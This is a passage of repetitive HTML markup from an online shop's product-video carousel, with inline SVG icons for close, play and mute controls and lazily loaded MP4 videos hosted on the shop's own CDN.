                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/4e31a2f626bd440f85c89b5d73a55b25/4e31a2f626bd440f85c89b5d73a55b25.HD-1080p-7.2Mbps-56232602.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/267fa12dfbb24645bd651b811960eade/267fa12dfbb24645bd651b811960eade.HD-1080p-7.2Mbps-56232446.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
